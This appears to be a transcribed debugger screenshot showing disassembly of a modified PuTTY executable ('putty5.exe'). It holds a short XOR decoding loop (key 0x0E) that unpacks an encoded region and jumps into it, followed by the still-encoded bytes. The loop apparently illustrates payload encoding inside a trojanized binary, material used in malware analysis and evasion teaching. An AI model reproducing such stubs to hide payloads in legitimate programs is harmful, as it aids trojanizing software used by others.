 Immunity Debugger - putty5.exe - [CPU - main thread, module putty5]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Con
0047AA10 60 PUSHAD
0047AA11 9C PUSHFD
0047AA12 BB 26AA4700 MOV EBX,putty5.0047AA26
0047AA17 8033 0E XOR BYTE PTR DS:[EBX],0E
0047AA1A 43 INC EBX
0047AA1B 81FB 69AB4700 CMP EBX,putty5.0047AB69
0047AA21 ^7E F4 JLE SHORT putty5.0047AA17
0047AA23 EB 01 JMP SHORT putty5.0047AA26
0047AA25 90 NOP
0047AA26 F2: PREFIX REPNE: Superfluous prefix
0047AA27 E6 8C OUT 8C,AL I/O command
0047AA29 0E PUSH CS
0047AA2A 0E PUSH CS
0047AA2B 0E PUSH CS
0047AA2C 6E OUTS DX,BYTE PTR ES:[EDI] I/O command
0047AA2D 87EB XCHG EBX,EBP
0047AA2F 3F AAS
0047AA30 CE INTO
0047AA31 6A 85 PUSH -7B
0047AA33 5E POP ESI
0047AA34 3E:855C02 85 TEST DWORD PTR DS:[EDX+EAX-7B],EBX
0047AA39 5C POP ESP
0047AA3A 1A85 7C2601B9 SBB AL,BYTE PTR SS:[EBP+B901267C]
0047AA40 44 INC ESP
0047AA41 283F SUB BYTE PTR DS:[EDI],BH
0047AA43 F1 INT1
0047AA44 A2 326F720C MOV BYTE PTR DS:[C726F32],AL
0047AA49 222E AND CH,BYTE PTR DS:[ESI]
0047AA4B CF IRETD
0047AA4C C103 0F ROL DWORD PTR DS:[EBX],0F
0047AA4F C9 LEAVE
0047AA50 EC IN AL,DX I/O command
0047AA51 FC CLD
0047AA52 5C POP ESP
0047AA53 59 POP ECX
0047AA54 855C1E 85 TEST DWORD PTR DS:[ESI+EBX-7B],EBX
0047AA58 44 INC ESP
0047AA59 3285 421F76ED XOR AL,BYTE PTR SS:[EBP+ED761F42]
0047AA5F 46 INC ESI
0047AA60 0FDF5F 85 PANDN MM3,QWORD PTR DS:[EDI-7B]
0047AA64 57 PUSH EDI
0047AA65 2E:0FDD85 4716E PADDUSW MM0,QWORD PTR CS:[EBP+34ED1647]
0047AA6D 47 INC EDI
0047AA6E 853A TEST DWORD PTR DS:[EDX],EDI
0047AA70 850F TEST DWORD PTR DS:[EDI],ECX
0047AA72 D83F FDIVR DWORD PTR DS:[EDI]
0047AA74 F1 INT1
0047AA75 A2 CFC1030F MOV BYTE PTR DS:[F03C1CF],AL
0047AA7A C9 LEAVE
0047AA7B 36:EE OUT DX,AL I/O command
0047AA7D 7B F8 JPO SHORT putty5.0047AA77
0047AA7F 0D 73F63573 OR EAX,7335F673
0047AA84 2A7B EA SUB BH,BYTE PTR DS:[EBX-16]